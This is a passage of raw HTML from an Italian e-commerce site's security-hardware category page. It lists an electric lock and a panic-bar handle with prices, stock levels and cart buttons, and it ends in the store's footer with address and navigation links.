class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html"><h6>ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">164,80 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/71560-home_default/elettroserratura-inffasce-all-dm-f6971-70-feb.jpg" alt="ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html"><h6>ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB</h6></a></div><div class="tvproduct-cat-name">Sicurezza</div></div><div class='tv-product-desc'>ELETTROSERRATURA INF.FASCE ALL DM F6971</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">164,80 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">15elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63919"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_63919"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63919' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63919"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63919', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/71560-home_default/elettroserratura-inffasce-all-dm-f6971-70-feb.jpg" alt = "ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html"><h6>ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB</h6></a></div><div class="tvproduct-cat-name">Sicurezza</div></div><div class='tv-product-desc'>ELETTROSERRATURA INF.FASCE ALL DM F6971</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">15elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">164,80 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63919"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_63919"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63919' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63919"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63919', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="63917" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/71558-home_default/barra-orizzontale-maniglioni-120-nf19210-feb.jpg" alt="BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63917"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_63917"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63917' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63917"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63917', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html"><h6 itemprop="name">BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">14,76 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/71558-medium_default/barra-orizzontale-maniglioni-120-nf19210-feb.jpg" alt="BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63917"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_63917"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63917' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63917"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63917', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html"><h6>BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">14,76 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/71558-home_default/barra-orizzontale-maniglioni-120-nf19210-feb.jpg" alt="BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html"><h6>BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB</h6></a></div><div class="tvproduct-cat-name">Sicurezza</div></div><div class='tv-product-desc'>BARRA ORIZZONTALE MANIGLIONI NF19210</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">14,76 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">7elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63917"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_63917"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63917' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63917"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63917', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/71558-home_default/barra-orizzontale-maniglioni-120-nf19210-feb.jpg" alt = "BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html"><h6>BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB</h6></a></div><div class="tvproduct-cat-name">Sicurezza</div></div><div class='tv-product-desc'>BARRA ORIZZONTALE MANIGLIONI NF19210</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">7elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">14,76 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63917"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_63917"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63917' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63917"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63917', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article></div></div><nav class="pagination tvcms-all-pagination"><div class="col-md-6 tv-pagination-result pl-0" style='display:none'><div class="tv-pagination-content">Visualizzazione di 1-4 di 4 articolo/i</div></div><div class="col-md-6 tv-pagination-number pr-0"></div></nav></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></div></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer">
	<!-- nascondo countdown su promo prodotti natale  -->
	
	<style>
	
	.tvproduct-page-wrapper .tvproduct-timer {
	display: none !important;
	}
	
	</style>

<div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    <div class='tvfooter-about-logo-wrapper tvfooter-logo-block'><div class='tvfooter-img-block'><img src="/modules/tvcmsfooterlogo/views/img/logo_fulviapagliughi.png" alt="" height="34" width="200" class="tv-img-responsive" loading="lazy"/></div><div class='tvfooter-logo-desc'>Su fulviapagliughi.it trovi i migliori articoli per mamme e bambini, dalla maternità alla nascita. Ma non solo, per gli amanti dello sport fulviapagliughi.it  propone i migliori prodotti per il fitness e tante biciclette fra cui scegliere; scopri tutto il nostro catalogo!</div></div></div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Informazione di magazzino</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>Fulvia Pagliughi snc<br />Ss 228 n 28<br />10010 Burolo<br />Torino<br />Italia</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:info@fulviapagliughi.it" class="dropdown">info@fulviapagliughi.it</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:info@fulviapagliughi.it" class="dropdown">+ 39 0125 676250</a></div></div></div></div>    <div class='col-xl-2 col-lg-2 col-md-12 links tvfooter-category-block tvfooter-all-block tvfooter-all-part'><div class="tvdekstop-footer-all-title-wrapper tvfooter-title-wrapper" data-target="#footer_sub_menu_tvfooter_category" data-toggle="collapse"><div class='tvfooter-title'>Categorie</div><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_tvfooter_category" class="collapse"><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/442-prima-infanzia' title='Prima Infanzia'>Prima Infanzia</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli' title='Giochi e giocattoli'>Giochi e giocattoli</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno' title='Arredamento da esterno'>Arredamento da esterno</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/618-ferramenta' title='Ferramenta'>Ferramenta</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/1318-casalinghi' title='Casalinghi'>Casalinghi</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/2475-sicurezza' title='Sicurezza'>Sicurezza</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/3976-articoli-per-le-feste' title='Articoli per le feste'>Articoli per le feste</a></li></ul></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Informazioni</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-cms-page-1-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/1-spedizioni-e-resi" title="Le nostre spedizioni vengono effettuate tramite Corriere Espresso Bartolini" >Spedizioni e resi</a></li><li><a id="link-cms-page-5-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/5-metodi-di-pagamento" title="Pagamenti sicuri con PayPal PayPlug Visa Mastercar Bonifico bancario" >Metodi di pagamento</a></li><li><a id="link-cms-page-9-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/9-condizioni-di-vendita-e-spedizioni" title="" >Condizioni di Vendita e Spedizioni</a></li><li><a id="link-cms-page-6-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/6-informativa-privacy" title="" >Informativa privacy</a></li><li><a id="link-cms-page-8-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/8-informativa-cookie" title="I cookie sono piccoli file di testo che i siti visitati dagli utenti inviano ai loro terminali, ove vengono memorizzati per essere poi ritrasmessi agli stessi siti alla visita successiva." >Informativa Cookie</a></li><li><a id="link-static-page-sitemap-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/Mappa del sito" title="Vi siete persi? Qui potete trovate quello che state cercando" >Mappa del sito</a></li><li><a id="link-static-page-stores-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/negozi" title="" >Negozi</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Il tuo account</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://shop.fulviapagliughi.it/it/dati-personali" title="Informazioni personali" rel="nofollow">Informazioni personali</a></li><li><a href="https://shop.fulviapagliughi.it/it/cronologia-ordini" title="Ordini" rel="nofollow">Ordini</a></li><li><a href="https://shop.fulviapagliughi.it/it/buono-ordine" title="Note di credito" rel="nofollow">Note di credito</a></li><li><a href="https://shop.fulviapagliughi.it/it/indirizzi" title="Indirizzi" rel="nofollow">Indirizzi</a></li><li><a href="https://shop.fulviapagliughi.it/it/buoni-sconto" title="Buoni" rel="nofollow">Buoni</a></li><li class="item"><a class="link_compare " href="https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist" title="Le mie liste dei desideri	">Le mie liste dei desideri	</a></li><li><a href="//shop.fulviapagliughi.it/it/module/ps_emailalerts/account" title="I miei avvisi">I miei avvisi</a></li></ul></div><div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" 